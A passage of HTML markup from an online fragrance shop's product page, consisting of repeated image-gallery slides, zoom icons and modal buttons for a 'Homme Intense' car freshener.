        <img src="//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=246 246w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=493 493w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=600 600w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=713 713w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=823 823w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=990 990w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=246 246w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=493 493w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=600 600w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=713 713w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=823 823w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=990 990w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38866457297188">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156315779448-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156315779448"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=246 246w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=493 493w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=600 600w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=713 713w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=823 823w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=990 990w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=246 246w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=493 493w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=600 600w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=713 713w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=823 823w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=990 990w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156315779448">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64525458768248-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64525458768248"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64525458768248">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156315844984-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156315844984"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156315844984">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156315877752-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156315877752"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
